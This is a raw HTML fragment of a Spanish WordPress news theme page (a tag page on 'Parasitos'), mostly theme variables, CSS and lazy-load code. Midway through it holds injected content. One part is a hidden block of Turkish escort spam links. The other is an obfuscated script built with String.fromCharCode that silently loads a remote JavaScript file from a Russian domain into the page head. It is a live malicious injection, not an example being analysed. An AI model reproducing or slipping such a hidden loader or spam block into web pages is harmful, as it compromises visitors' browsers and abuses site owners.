var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="079706577e";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/parasitos/",
                    "name": "Parasitos"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 